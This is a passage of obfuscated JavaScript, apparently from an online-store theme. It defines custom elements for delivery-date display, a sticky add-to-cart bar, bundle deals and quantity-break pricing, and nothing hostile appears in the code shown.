if(_0x24c928[_0x2bbc66(1519)](this[_0x2bbc66(1036)],_0x24c928[_0x2bbc66(2085)])){const _0x2ded82=_0x24c928[_0x2bbc66(569)](_0x24c928[_0x2bbc66(2414)](String,_0x413863[_0x2bbc66(602)]())[_0x2bbc66(2442)],1)?_0x413863[_0x2bbc66(602)]():_0x24c928[_0x2bbc66(2490)]("0",_0x413863[_0x2bbc66(602)]()),_0x17f713=_0x24c928[_0x2bbc66(569)](_0x24c928[_0x2bbc66(2289)](String,_0x24c928[_0x2bbc66(2109)](_0x413863[_0x2bbc66(2560)](),-2829+1*2830))[_0x2bbc66(2442)],-6202*1+-4664*-2+-3125)?_0x24c928[_0x2bbc66(1670)](_0x413863[_0x2bbc66(2560)](),-1*-6892+10*-463+-2261):_0x24c928[_0x2bbc66(1970)]("0",_0x24c928[_0x2bbc66(626)](_0x413863[_0x2bbc66(2560)](),-5231*1+-321+5553));_0x32bf30=_0x24c928[_0x2bbc66(2733)](_0x24c928[_0x2bbc66(1920)](_0x24c928[_0x2bbc66(1970)](_0x2ded82,". "),_0x17f713),".");const _0x3f0d98=_0x24c928[_0x2bbc66(569)](_0x24c928[_0x2bbc66(1805)](String,_0xb7572d[_0x2bbc66(602)]())[_0x2bbc66(2442)],3*2438+-1*-3781+3698*-3)?_0xb7572d[_0x2bbc66(602)]():_0x24c928[_0x2bbc66(2633)]("0",_0xb7572d[_0x2bbc66(602)]()),_0x405f53=_0x24c928[_0x2bbc66(569)](_0x24c928[_0x2bbc66(1759)](String,_0x24c928[_0x2bbc66(1678)](_0xb7572d[_0x2bbc66(2560)](),-3986+-1*-4341+-354))[_0x2bbc66(2442)],-844+-9033*1+898*11)?_0x24c928[_0x2bbc66(626)](_0xb7572d[_0x2bbc66(2560)](),3578*2+263*-31+998):_0x24c928[_0x2bbc66(840)]("0",_0x24c928[_0x2bbc66(1029)](_0xb7572d[_0x2bbc66(2560)](),-7264+2959*3+1612*-1));_0x491116=_0x24c928[_0x2bbc66(832)](_0x24c928[_0x2bbc66(1226)](_0x24c928[_0x2bbc66(2278)](_0x3f0d98,". "),_0x405f53),".")}else _0x32bf30=_0x24c928[_0x2bbc66(2450)](_0x24c928[_0x2bbc66(2454)](_0x24c928[_0x2bbc66(2633)](_0x24c928[_0x2bbc66(1154)](_0x24c928[_0x2bbc66(1670)](this[_0x2bbc66(919)][_0x413863[_0x2bbc66(1459)]()],", "),this[_0x2bbc66(1393)][_0x413863[_0x2bbc66(2560)]()])," "),_0x413863[_0x2bbc66(602)]()),_0x447717),_0x491116=_0x24c928[_0x2bbc66(1139)](_0x24c928[_0x2bbc66(2037)](_0x24c928[_0x2bbc66(631)](_0x24c928[_0x2bbc66(1029)](_0x24c928[_0x2bbc66(1029)](this[_0x2bbc66(919)][_0xb7572d[_0x2bbc66(1459)]()],", "),this[_0x2bbc66(1393)][_0xb7572d[_0x2bbc66(2560)]()])," "),_0xb7572d[_0x2bbc66(602)]()),_0x13478e);const _0x16d2c5=_0x331557[_0x2bbc66(2461)](_0x24c928[_0x2bbc66(764)],_0x32bf30),_0x1a9343=_0x16d2c5[_0x2bbc66(2461)](_0x24c928[_0x2bbc66(1593)],_0x491116);_0x5218d8[_0x2bbc66(1014)]=_0x1a9343})}[_0xc51d9(952)+_0xc51d9(836)](_0x4af2ee){const _0x3dacd1=_0xc51d9;return _0x4af2ee[_0x3dacd1(2627)](_0x4af2ee[4251+6793*1+-11038]),_0x4af2ee[_0x3dacd1(2442)]=2309+-1*2302,_0x4af2ee}}customElements[_0xc51d9(2071)](_0xc51d9(2392)+_0xc51d9(2017),DynamicDates);class StickyAtc extends HTMLElement{constructor(){const _0x389d1e=_0xc51d9,_0x2e0f64={LqfQF:_0x389d1e(1411)+_0x389d1e(597),eaPDc:function(_0x38baec,_0x3791d0){return _0x38baec===_0x3791d0},sTMaS:_0x389d1e(1156),qZAlD:function(_0x337809,_0x44058a){return _0x337809===_0x44058a},whWVm:_0x389d1e(682)+_0x389d1e(1026),FrKis:_0x389d1e(2584),CGdCP:_0x389d1e(2253)+_0x389d1e(1633)+_0x389d1e(1026),sgjNv:_0x389d1e(1440)};super(),this[_0x389d1e(2661)+_0x389d1e(2434)]=_0x2e0f64[_0x389d1e(2398)](this[_0x389d1e(2509)][_0x389d1e(1556)+"l"],_0x2e0f64[_0x389d1e(638)]),this[_0x389d1e(2569)+"n"]=_0x2e0f64[_0x389d1e(1018)](this[_0x389d1e(2509)][_0x389d1e(937)],_0x2e0f64[_0x389d1e(638)]),this[_0x389d1e(740)]=document[_0x389d1e(1629)+_0x389d1e(2056)](_0x389d1e(1709)+_0x389d1e(2024)+"-"+this[_0x389d1e(2509)][_0x389d1e(2338)]),this[_0x389d1e(1768)+"ns"]=document[_0x389d1e(1629)+_0x389d1e(2280)](_0x2e0f64[_0x389d1e(2126)]),this[_0x389d1e(927)+_0x389d1e(1867)](),this[_0x389d1e(2661)+_0x389d1e(2434)]?this[_0x389d1e(740)]&&(this[_0x389d1e(594)+_0x389d1e(2517)](),document[_0x389d1e(1119)+_0x389d1e(1451)](_0x2e0f64[_0x389d1e(1819)],this[_0x389d1e(594)+_0x389d1e(2517)][_0x389d1e(1765)](this))):this[_0x389d1e(1768)+"ns"][_0x389d1e(1753)](_0x16c903=>{const _0x26db9e=_0x389d1e;_0x16c903[_0x26db9e(1152)][_0x26db9e(1652)+"y"](_0x2e0f64[_0x26db9e(2125)],this[_0x26db9e(1873)+"ht"]+"px")}),this[_0x389d1e(2569)+"n"]&&(this[_0x389d1e(937)]=this[_0x389d1e(1629)+_0x389d1e(2056)](_0x2e0f64[_0x389d1e(1442)]),this[_0x389d1e(771)+_0x389d1e(417)]=document[_0x389d1e(1629)+_0x389d1e(2056)](""+this[_0x389d1e(2509)][_0x389d1e(771)+_0x389d1e(417)][_0x389d1e(2461)]("id",this[_0x389d1e(2509)][_0x389d1e(2338)])),this[_0x389d1e(937)]&&this[_0x389d1e(771)+_0x389d1e(417)]&&this[_0x389d1e(937)][_0x389d1e(1119)+_0x389d1e(1451)](_0x2e0f64[_0x389d1e(532)],this[_0x389d1e(1624)+_0x389d1e(2321)][_0x389d1e(1765)](this)))}[_0xc51d9(594)+_0xc51d9(2517)](){const _0x1cea4d=_0xc51d9,_0x307e3c={xfMRM:_0x1cea4d(1411)+_0x1cea4d(597),HJCre:_0x1cea4d(1290),OtfyC:function(_0x4edfd5,_0xf01441){return _0x4edfd5>_0xf01441},xxQwY:function(_0x67e00f,_0x1ec574){return _0x67e00f+_0x1ec574},MqpQs:_0x1cea4d(2814)};_0x307e3c[_0x1cea4d(1468)](window[_0x1cea4d(2015)],_0x307e3c[_0x1cea4d(1285)](this[_0x1cea4d(740)][_0x1cea4d(2449)],this[_0x1cea4d(740)][_0x1cea4d(1873)+"ht"]))?(this[_0x1cea4d(1152)][_0x1cea4d(535)]=_0x307e3c[_0x1cea4d(998)],this[_0x1cea4d(1538)+"st"]=!0):(this[_0x1cea4d(1152)][_0x1cea4d(535)]="",this[_0x1cea4d(1538)+"st"]=!1),this[_0x1cea4d(1768)+"ns"][_0x1cea4d(1753)](_0x1f33ef=>{const _0x137f09=_0x1cea4d;this[_0x137f09(1538)+"st"]?_0x1f33ef[_0x137f09(1152)][_0x137f09(1652)+"y"](_0x307e3c[_0x137f09(1189)],this[_0x137f09(1873)+"ht"]+"px"):_0x1f33ef[_0x137f09(1152)][_0x137f09(1652)+"y"](_0x307e3c[_0x137f09(1189)],_0x307e3c[_0x137f09(2532)])})}[_0xc51d9(1624)+_0xc51d9(2321)](){const _0x22d791=_0xc51d9,_0x3a6af0={YksFI:_0x22d791(1404)+_0x22d791(2095),NtOHr:function(_0x243300,_0x80f677){return _0x243300-_0x80f677},oTKQA:_0x22d791(444)},_0x22f173=document[_0x22d791(1629)+_0x22d791(2056)](_0x3a6af0[_0x22d791(2784)]),_0x5017ed=_0x22f173?_0x22f173[_0x22d791(2679)+"ht"]:5789+-1*5861+72;window[_0x22d791(2790)]({top:_0x3a6af0[_0x22d791(2287)](_0x3a6af0[_0x22d791(2287)](this[_0x22d791(771)+_0x22d791(417)][_0x22d791(2449)],_0x5017ed),15),behavior:_0x3a6af0[_0x22d791(562)]})}[_0xc51d9(927)+_0xc51d9(1867)](){const _0x515a83=_0xc51d9,_0x244dfa={TrBtX:_0x515a83(2253)+_0x515a83(2725)+_0x515a83(1488),WEUDG:_0x515a83(2218),yFQZU:_0x515a83(2358)+_0x515a83(1380)+_0x515a83(802),uXvPo:function(_0x19598d,_0x35a941){return _0x19598d+_0x35a941},sNEJf:function(_0xa7d6ed,_0x30b875){return _0xa7d6ed-_0x30b875},cFiVR:_0x515a83(1208),WywlI:_0x515a83(1874)};let _0x425a9d=document[_0x515a83(1629)+_0x515a83(2056)](_0x244dfa[_0x515a83(661)]);if(_0x425a9d)return;_0x425a9d=document[_0x515a83(1412)+_0x515a83(969)](_0x244dfa[_0x515a83(1040)]),_0x425a9d[_0x515a83(2343)]=_0x244dfa[_0x515a83(2214)],_0x425a9d[_0x515a83(1152)][_0x515a83(1394)]=_0x244dfa[_0x515a83(744)](_0x244dfa[_0x515a83(2128)](this[_0x515a83(2679)+"ht"],-3030+-1924*-5+-6589*1),"px"),_0x425a9d[_0x515a83(1152)][_0x515a83(2293)]=_0x244dfa[_0x515a83(2556)];const _0x2515d0=document[_0x515a83(1629)+_0x515a83(2056)](_0x244dfa[_0x515a83(1905)]);_0x2515d0&&(_0x425a9d[_0x515a83(1152)][_0x515a83(725)]=window[_0x515a83(2524)+_0x515a83(828)](_0x2515d0)[_0x515a83(725)]),document[_0x515a83(1145)][_0x515a83(1721)+"d"](_0x425a9d)}}customElements[_0xc51d9(2071)](_0xc51d9(2358),StickyAtc);class BundleDeals extends HTMLElement{constructor(){const _0x449383=_0xc51d9,_0x2eae07={sSiGW:_0x449383(2750),FcWmk:_0x449383(1627)+_0x449383(1027)+_0x449383(1246),rzChP:_0x449383(1627)+_0x449383(1292)+_0x449383(530)+_0x449383(2714),TFvDI:_0x449383(1627)+_0x449383(1292)+_0x449383(2010)+"js",IQzDc:_0x449383(1627)+_0x449383(689)+_0x449383(1201),EkJtg:_0x449383(1627)+_0x449383(586)+_0x449383(2252)+_0x449383(2370),zQSjN:function(_0x1546a9,_0x4b672c){return _0x1546a9===_0x4b672c},FMOXF:_0x449383(1156),EKAhW:_0x449383(1627)+_0x449383(1526)+_0x449383(2370),GDyAi:_0x449383(1627)+_0x449383(1602)+_0x449383(525)+"s",OOjtP:_0x449383(1627)+_0x449383(1626)+_0x449383(1789),gnWpC:_0x449383(1627)+_0x449383(1626)+_0x449383(844)+_0x449383(1733),LPqiU:function(_0x21e3ab,_0x9b15){return _0x21e3ab===_0x9b15},sIQsp:function(_0x3d68b8,_0x5d43ce){return _0x3d68b8(_0x5d43ce)}};super(),this[_0x449383(1563)+_0x449383(2136)]=this[_0x449383(1629)+_0x449383(2280)](_0x2eae07[_0x449383(722)]),this[_0x449383(1167)+_0x449383(1044)]=this[_0x449383(1629)+_0x449383(2280)](_0x2eae07[_0x449383(571)]),this[_0x449383(590)+_0x449383(671)]=this[_0x449383(1629)+_0x449383(2280)](_0x2eae07[_0x449383(2613)]),this[_0x449383(1861)]=this[_0x449383(1629)+_0x449383(2280)](_0x2eae07[_0x449383(2249)]),this[_0x449383(1571)+_0x449383(1245)]=this[_0x449383(1629)+_0x449383(2280)](_0x2eae07[_0x449383(716)]),this[_0x449383(1016)+_0x449383(1135)]=_0x2eae07[_0x449383(637)](this[_0x449383(2509)][_0x449383(1016)+_0x449383(1135)],_0x2eae07[_0x449383(2187)]),this[_0x449383(1228)+_0x449383(1579)]=_0x2eae07[_0x449383(637)](this[_0x449383(2509)][_0x449383(1228)+_0x449383(1579)],_0x2eae07[_0x449383(2187)]),this[_0x449383(2828)]=this[_0x449383(1629)+_0x449383(2280)](_0x2eae07[_0x449383(2200)]),this[_0x449383(1568)+_0x449383(1714)]=this[_0x449383(1629)+_0x449383(2280)](_0x2eae07[_0x449383(685)]),this[_0x449383(1946)]=this[_0x449383(1629)+_0x449383(2056)](_0x2eae07[_0x449383(2548)]),this[_0x449383(2796)+_0x449383(1241)]=this[_0x449383(1629)+_0x449383(2056)](_0x2eae07[_0x449383(1829)]),this[_0x449383(2331)+"es"]=_0x2eae07[_0x449383(1108)](this[_0x449383(2509)][_0x449383(2331)+"es"],_0x2eae07[_0x449383(2187)]),this[_0x449383(1092)+_0x449383(558)]=_0x2eae07[_0x449383(1786)](parseFloat,this[_0x449383(2509)][_0x449383(1092)+_0x449383(558)]),this[_0x449383(1516)+_0x449383(677)]=_0x2eae07[_0x449383(1786)](parseFloat,this[_0x449383(2509)][_0x449383(1516)+_0x449383(677)]),this[_0x449383(1391)+_0x449383(1321)]=this[_0x449383(2509)][_0x449383(1391)+_0x449383(1321)],this[_0x449383(2202)+_0x449383(2117)]={id_1:null,id_2:null,id_3:null,id_4:null,id_5:null},this[_0x449383(1112)+"ts"]=[],this[_0x449383(1400)](),this[_0x449383(1861)][_0x449383(1753)](_0x5a4645=>{const _0x5a83e8=_0x449383;_0x5a4645[_0x5a83e8(1119)+_0x5a83e8(1451)](_0x2eae07[_0x5a83e8(1715)],this[_0x5a83e8(1573)+_0x5a83e8(609)][_0x5a83e8(1765)](this))}),this[_0x449383(1571)+_0x449383(1245)][_0x449383(1753)](_0x241082=>{const _0x33e44e=_0x449383;_0x241082[_0x33e44e(1119)+_0x33e44e(1451)](_0x2eae07[_0x33e44e(1715)],this[_0x33e44e(2028)+_0x33e44e(1699)][_0x33e44e(1765)](this))})}[_0xc51d9(1400)](){const _0x40db89=_0xc51d9;this[_0x40db89(1861)][_0x40db89(1753)](_0x27cfdc=>{const _0x1ed03e=_0x40db89;this[_0x1ed03e(2202)+_0x1ed03e(2117)][_0x27cfdc[_0x1ed03e(2509)][_0x1ed03e(450)]]={id:_0x27cfdc[_0x1ed03e(2509)].id,price:_0x27cfdc[_0x1ed03e(2509)][_0x1ed03e(1479)],comparePrice:_0x27cfdc[_0x1ed03e(2509)][_0x1ed03e(1568)+"ce"],checked:!0}}),this[_0x40db89(1566)+_0x40db89(1558)]()}[_0xc51d9(1573)+_0xc51d9(609)](_0x167a63){const _0x1919df=_0xc51d9,_0x110e14={Edwxi:_0x1919df(2009),IfEIQ:function(_0x5d8f7e,_0x5d0d60){return _0x5d8f7e(_0x5d0d60)},qKVun:_0x1919df(2505),XqvHB:_0x1919df(2761)+_0x1919df(804)+_0x1919df(859)+_0x1919df(1066),XIGwV:_0x1919df(2761)+_0x1919df(1816)+_0x1919df(2458)+_0x1919df(1612)},_0x2ac12d=_0x167a63[_0x1919df(2716)+_0x1919df(2481)],_0x438552=_0x2ac12d[_0x1919df(1149)],_0x3b6d3c=_0x110e14[_0x1919df(1996)](parseInt,_0x2ac12d[_0x1919df(2509)][_0x1919df(1529)]);this[_0x1919df(2202)+_0x1919df(2117)][_0x2ac12d[_0x1919df(2509)][_0x1919df(450)]][_0x1919df(1149)]=_0x438552;const _0x47fd87=this[_0x1919df(1563)+_0x1919df(2136)][_0x3b6d3c],_0x22f46a=_0x47fd87[_0x1919df(1629)+_0x1919df(2280)](_0x110e14[_0x1919df(466)]);_0x438552?(this[_0x1919df(1167)+_0x1919df(1044)][_0x3b6d3c][_0x1919df(683)][_0x1919df(2099)](_0x110e14[_0x1919df(1851)]),_0x47fd87[_0x1919df(683)][_0x1919df(2099)](_0x110e14[_0x1919df(552)]),_0x22f46a[_0x1919df(1753)](_0x579e39=>{const _0xf4b407=_0x1919df;_0x579e39[_0xf4b407(2350)+_0xf4b407(1537)](_0x110e14[_0xf4b407(723)])})):(this[_0x1919df(1167)+_0x1919df(1044)][_0x3b6d3c][_0x1919df(683)][_0x1919df(2417)](_0x110e14[_0x1919df(1851)]),_0x47fd87[_0x1919df(683)][_0x1919df(2417)](_0x110e14[_0x1919df(552)]),_0x22f46a[_0x1919df(1753)](_0x4c5f2a=>{const _0x352150=_0x1919df;_0x4c5f2a[_0x352150(1183)+"te"](_0x110e14[_0x352150(723)],"")})),this[_0x1919df(1566)+_0x1919df(1558)](),this[_0x1919df(2331)+"es"]&&this[_0x1919df(2067)+_0x1919df(987)]()}[_0xc51d9(2028)+_0xc51d9(1699)](_0x336dd8){const _0x22dbba=_0xc51d9,_0x35a469={GBXya:function(_0x524ee2,_0x50e8ef){return _0x524ee2===_0x50e8ef},lteKI:function(_0x31f868,_0x420504){return _0x31f868(_0x420504)},anLHT:_0x22dbba(2505),uOhNP:_0x22dbba(1855)+_0x22dbba(2482)+_0x22dbba(1743),CGfAf:_0x22dbba(1106)+_0x22dbba(1043),MDAdR:function(_0x448306,_0x41a366,_0x21b17d){return _0x448306(_0x41a366,_0x21b17d)},EagXp:function(_0x34f66c,_0x4c3a84,_0x548cba,_0x28dde6,_0x539283,_0x3be10b){return _0x34f66c(_0x4c3a84,_0x548cba,_0x28dde6,_0x539283,_0x3be10b)},ogmVy:function(_0x27079c,_0x181c8f){return _0x27079c(_0x181c8f)},nmhka:function(_0x4d2b40,_0x229e01){return _0x4d2b40-_0x229e01},dRMeR:function(_0x4313b4,_0x4cc43b){return _0x4313b4*_0x4cc43b},feqXA:function(_0x58e954,_0x1418f2){return _0x58e954+_0x1418f2},aUNyf:function(_0x5b8a5c,_0x3fc33f){return _0x5b8a5c/_0x3fc33f},PcqPM:function(_0x45388d,_0x542a2b){return _0x45388d>_0x542a2b},HRvjm:function(_0x288b71,_0x225247){return _0x288b71>_0x225247}},_0x4ec132=_0x336dd8[_0x22dbba(2716)+_0x22dbba(2481)],_0x47eccb=_0x35a469[_0x22dbba(1200)](parseInt,_0x4ec132[_0x22dbba(2509)][_0x22dbba(1529)]),_0x3a7924=Array[_0x22dbba(904)](_0x4ec132[_0x22dbba(1629)+_0x22dbba(2280)](_0x35a469[_0x22dbba(575)]),_0x500377=>_0x500377[_0x22dbba(2347)]),_0x2ecc2c=JSON[_0x22dbba(2747)](_0x4ec132[_0x22dbba(1629)+_0x22dbba(2056)](_0x35a469[_0x22dbba(2133)])[_0x22dbba(1028)+"t"])[_0x22dbba(1132)](_0x6401a6=>_0x4ec132[_0x22dbba(1629)+_0x22dbba(2056)](_0x22dbba(1249))[_0x22dbba(2347)]===_0x6401a6[_0x22dbba(579)]),_0x4b5a08=[..._0x4ec132[_0x22dbba(1629)+_0x22dbba(2280)](_0x35a469[_0x22dbba(1567)])];_0x35a469[_0x22dbba(1238)](updateVariantStatuses,_0x2ecc2c,_0x4b5a08);const _0x2f6626=JSON[_0x22dbba(2747)](_0x4ec132[_0x22dbba(1629)+_0x22dbba(2056)](_0x35a469[_0x22dbba(2133)])[_0x22dbba(1028)+"t"])[_0x22dbba(2718)](_0x5ba228=>{const _0xb40bfd=_0x22dbba,_0x496e03={kbZPn:function(_0x560172,_0x3fe555){return _0x35a469[_0x34b2(1889)](_0x560172,_0x3fe555)}};return!_0x5ba228[_0xb40bfd(2604)][_0xb40bfd(2608)]((_0xb909fe,_0x3292d3)=>_0x496e03[_0xb40bfd(2743)](_0x3a7924[_0x3292d3],_0xb909fe))[_0xb40bfd(1642)](!1)});if(!_0x2f6626){this[_0x22dbba(1016)+_0x22dbba(1135)]&&_0x35a469[_0x22dbba(882)](findAvailableVariant,_0x4ec132,_0x3a7924,!1,!0,this[_0x22dbba(1228)+_0x22dbba(1579)]);return}if(this[_0x22dbba(1228)+_0x22dbba(1579)]&&!_0x2f6626[_0x22dbba(1940)]&&_0x35a469[_0x22dbba(882)](findAvailableVariant,_0x4ec132,_0x3a7924,!1,!0,!0))return;let{price:_0x3ccf03,compare_at_price:_0x59d736,featured_image:_0x113f18}=_0x2f6626;_0x3ccf03=_0x35a469[_0x22dbba(2245)](parseInt,_0x3ccf03);let _0x4f5ebc=_0x59d736?_0x35a469[_0x22dbba(2245)](parseInt,_0x59d736):_0x3ccf03;const _0x5ed988=_0x4ec132[_0x22dbba(2509)][_0x22dbba(1092)+_0x22dbba(558)]??1,_0x36cf05=_0x4ec132[_0x22dbba(2509)][_0x22dbba(1516)+_0x22dbba(677)]??739+-1*697+-42;_0x3ccf03=_0x35a469[_0x22dbba(922)](_0x35a469[_0x22dbba(673)](_0x3ccf03,_0x5ed988),_0x36cf05),_0x113f18&&(_0x113f18=_0x113f18[_0x22dbba(2818)]);const _0x2d61fe=_0x2f6626.id;this[_0x22dbba(2202)+_0x22dbba(2117)][_0x4ec132[_0x22dbba(2509)][_0x22dbba(450)]].id=_0x2d61fe,this[_0x22dbba(2202)+_0x22dbba(2117)][_0x4ec132[_0x22dbba(2509)][_0x22dbba(450)]][_0x22dbba(1479)]=_0x3ccf03,this[_0x22dbba(2202)+_0x22dbba(2117)][_0x4ec132[_0x22dbba(2509)][_0x22dbba(450)]][_0x22dbba(1568)+"ce"]=_0x4f5ebc,this[_0x22dbba(1566)+_0x22dbba(1558)](),this[_0x22dbba(2331)+"es"]&&(this[_0x22dbba(2828)][_0x47eccb][_0x22dbba(1014)]=_0x35a469[_0x22dbba(1935)](this[_0x22dbba(1391)+_0x22dbba(1321)],_0x35a469[_0x22dbba(1150)](_0x3ccf03,-1*9691+-4247*1+-2*-7019)[_0x22dbba(1881)](2)),_0x35a469[_0x22dbba(1542)](_0x4f5ebc,_0x3ccf03)?this[_0x22dbba(1568)+_0x22dbba(1714)][_0x47eccb][_0x22dbba(1014)]=_0x35a469[_0x22dbba(1935)](this[_0x22dbba(1391)+_0x22dbba(1321)],_0x35a469[_0x22dbba(1150)](_0x4f5ebc,9564+-4001*-1+-13465)[_0x22dbba(1881)](417*-17+1324*2+-4443*-1)):this[_0x22dbba(1568)+_0x22dbba(1714)][_0x47eccb][_0x22dbba(1014)]="",this[_0x22dbba(2067)+_0x22dbba(987)]()),_0x113f18&&_0x35a469[_0x22dbba(2629)](_0x113f18[_0x22dbba(2442)],8567+3851*1+-887*14)&&this[_0x22dbba(590)+_0x22dbba(671)][_0x47eccb]&&(this[_0x22dbba(590)+_0x22dbba(671)][_0x47eccb][_0x22dbba(2818)]=_0x113f18)}[_0xc51d9(1566)+_0xc51d9(1558)](){const _0x12e1d1=_0xc51d9,_0x3dbc89={zHUtC:function(_0x5784df,_0x1ef5e6){return _0x5784df!=_0x1ef5e6},bBYPo:function(_0x188d6a,_0x59244b){return _0x188d6a<_0x59244b}},_0x2ecea4=[],_0xea3c88=this[_0x12e1d1(2202)+_0x12e1d1(2117)];for(const _0x4bc824 in _0xea3c88){const _0x12f6ea=_0xea3c88[_0x4bc824];if(_0x3dbc89[_0x12e1d1(1494)](_0x12f6ea,null)&&_0x12f6ea[_0x12e1d1(1149)]){const _0x1aa8ea=_0x2ecea4[_0x12e1d1(572)](_0x238814=>_0x238814.id===_0x12f6ea.id);_0x3dbc89[_0x12e1d1(1470)](_0x1aa8ea,-12778+-2*-6389)?_0x2ecea4[_0x12e1d1(2627)]({id:_0x12f6ea.id,quantity:1}):_0x2ecea4[_0x1aa8ea][_0x12e1d1(490)]+=1}}this[_0x12e1d1(1112)+"ts"]=_0x2ecea4}[_0xc51d9(2067)+_0xc51d9(987)](){const _0x127556=_0xc51d9,_0x1c0b4a={mOPjg:function(_0x5c7334,_0x435934){return _0x5c7334!=_0x435934},GAplz:function(_0x34c96c,_0x135d44){return _0x34c96c(_0x135d44)},tdhAY:function(_0x323ead,_0x3bc375){return _0x323ead(_0x3bc375)},owIVn:function(_0x717499,_0x3963fe){return _0x717499-_0x3963fe},OStbx:function(_0x533435,_0x52dd62){return _0x533435*_0x52dd62},yzvlF:function(_0x181296,_0x468f8d){return _0x181296+_0x468f8d},FxApB:function(_0x41c9e3,_0x13943b){return _0x41c9e3/_0x13943b},clpoo:function(_0x1a7ff7,_0x4723fa){return _0x1a7ff7>_0x4723fa}},_0x251ef5=[],_0x28dad2=[],_0x16bd4a=this[_0x127556(2202)+_0x127556(2117)];for(const _0x5a0c7a in _0x16bd4a){const _0x5341f9=_0x16bd4a[_0x5a0c7a];_0x1c0b4a[_0x127556(491)](_0x5341f9,null)&&_0x5341f9[_0x127556(1149)]&&(_0x251ef5[_0x127556(2364)](_0x1c0b4a[_0x127556(1964)](parseInt,_0x5341f9[_0x127556(1479)])),_0x28dad2[_0x127556(2364)](_0x1c0b4a[_0x127556(1104)](parseInt,_0x5341f9[_0x127556(1568)+"ce"])))}const _0x3c1a03=_0x251ef5[_0x127556(1408)]((_0x2ecfa4,_0x3c196f)=>_0x2ecfa4+_0x3c196f,2*-534+-5500+6568),_0x2d4dc5=_0x1c0b4a[_0x127556(2506)](_0x1c0b4a[_0x127556(783)](_0x3c1a03,this[_0x127556(1092)+_0x127556(558)]),this[_0x127556(1516)+_0x127556(677)]),_0x446ff2=_0x28dad2[_0x127556(1408)]((_0x3e57b2,_0x337b33)=>_0x3e57b2+_0x337b33,320+2015*-1+1695);this[_0x127556(1946)][_0x127556(1014)]=_0x1c0b4a[_0x127556(2055)](this[_0x127556(1391)+_0x127556(1321)],_0x1c0b4a[_0x127556(1221)](_0x2d4dc5,355*-3+-6554+7719)[_0x127556(1881)](-985+2*1491+-1995)),_0x1c0b4a[_0x127556(1477)](_0x446ff2,_0x2d4dc5)?this[_0x127556(2796)+_0x127556(1241)][_0x127556(1014)]=_0x1c0b4a[_0x127556(2055)](this[_0x127556(1391)+_0x127556(1321)],_0x1c0b4a[_0x127556(1221)](_0x446ff2,4764+4664*-1)[_0x127556(1881)](6513*-1+-1552+8067)):this[_0x127556(2796)+_0x127556(1241)][_0x127556(1014)]=""}}customElements[_0xc51d9(2071)](_0xc51d9(2761)+"ls",BundleDeals);class QuantityBreaks extends HTMLElement{constructor(){const _0x4a4dae=_0xc51d9,_0x416479={ElwRu:_0x4a4dae(2750),TWbtL:_0x4a4dae(1399)+_0x4a4dae(2168)+'"]',sbrwl:_0x4a4dae(461)+_0x4a4dae(1225),rsTlh:_0x4a4dae(1855)+_0x4a4dae(2482)+_0x4a4dae(1743),mrUtx:function(_0xeebdac,_0x375c2b){return _0xeebdac===_0x375c2b},FlGmv:_0x4a4dae(1156),bosZI:function(_0x1d5027,_0x289a93){return _0x1d5027===_0x289a93},WqDau:function(_0x36162c,_0x4d60b5){return _0x36162c===_0x4d60b5},gKJSd:_0x4a4dae(948)+_0x4a4dae(968),nQDmf:function(_0x48e7c2,_0x3797f1){return _0x48e7c2(_0x3797f1)},wahGd:_0x4a4dae(461)+_0x4a4dae(1344)+_0x4a4dae(2803)};super(),this[_0x4a4dae(889)+_0x4a4dae(2807)]=document[_0x4a4dae(425)+_0x4a4dae(1859)](_0x4a4dae(1374)+_0x4a4dae(2603)+this[_0x4a4dae(2509)][_0x4a4dae(2338)]),this[_0x4a4dae(733)]=this[_0x4a4dae(1629)+_0x4a4dae(2280)](_0x416479[_0x4a4dae(2250)]),this[_0x4a4dae(1405)]=this[_0x4a4dae(1629)+_0x4a4dae(2280)](_0x416479[_0x4a4dae(2413)]),this[_0x4a4dae(2663)]=this[_0x4a4dae(1629)+_0x4a4dae(2056)](_0x416479[_0x4a4dae(2316)]),this[_0x4a4dae(924)+"s"]=_0x416479[_0x4a4dae(1316)](this[_0x4a4dae(2663)][_0x4a4dae(2509)][_0x4a4dae(924)+"s"],_0x416479[_0x4a4dae(1945)]),this[_0x4a4dae(2202)+_0x4a4dae(2117)]={input_1:[],input_2:[],input_3:[],input_4:[],input_5:[],input_6:[]},this[_0x4a4dae(1091)+_0x4a4dae(2381)]=_0x416479[_0x4a4dae(1316)](this[_0x4a4dae(2509)][_0x4a4dae(1091)+_0x4a4dae(2381)],_0x416479[_0x4a4dae(1945)]),this[_0x4a4dae(1016)+_0x4a4dae(1135)]=_0x416479[_0x4a4dae(2154)](this[_0x4a4dae(2509)][_0x4a4dae(1016)+_0x4a4dae(1135)],_0x416479[_0x4a4dae(1945)]),this[_0x4a4dae(1228)+_0x4a4dae(1579)]=_0x416479[_0x4a4dae(616)](this[_0x4a4dae(2509)][_0x4a4dae(1228)+_0x4a4dae(1579)],_0x416479[_0x4a4dae(1945)]),this[_0x4a4dae(1112)+"ts"]=[],this[_0x4a4dae(2690)+_0x4a4dae(1739)]=3093+-2*-1582+-6256,this[_0x4a4dae(1629)+_0x4a4dae(2056)](_0x416479[_0x4a4dae(2139)])&&(this[_0x4a4dae(2690)+_0x4a4dae(1739)]=_0x416479[_0x4a4dae(1235)](parseInt,this[_0x4a4dae(1629)+_0x4a4dae(2056)](_0x416479[_0x4a4dae(2139)])[_0x4a4dae(2347)])),this[_0x4a4dae(1255)+_0x4a4dae(1456)]=this[_0x4a4dae(1629)+_0x4a4dae(2280)](_0x416479[_0x4a4dae(2467)]),this[_0x4a4dae(2331)+"es"]=_0x416479[_0x4a4dae(1316)](this[_0x4a4dae(2509)][_0x4a4dae(2331)+"es"],_0x416479[_0x4a4dae(1945)]),this[_0x4a4dae(2475)+"t"]=this[_0x4a4dae(2509)][_0x4a4dae(2475)+"t"],this[_0x4a4dae(924)+"s"]&&this[_0x4a4dae(2485)+"ts"](),this[_0x4a4dae(733)][_0x4a4dae(1753)](_0x422b95=>{const _0x15fe51=_0x4a4dae;_0x422b95[_0x15fe51(1119)+_0x15fe51(1451)](_0x416479[_0x15fe51(951)],this[_0x15fe51(917)+"ge"][_0x15fe51(1765)](this))}),this[_0x4a4dae(1255)+_0x4a4dae(1456)][_0x4a4dae(1753)](_0x382ccc=>{const _0x3fa4c5=_0x4a4dae;_0x382ccc[_0x3fa4c5(1119)+_0x3fa4c5(1451)](_0x416479[_0x3fa4c5(951)],this[_0x3fa4c5(2028)+_0x3fa4c5(1699)][_0x3fa4c5(1765)](this))})}[_0xc51d9(2028)+_0xc51d9(1699)](_0x1bfad3){const 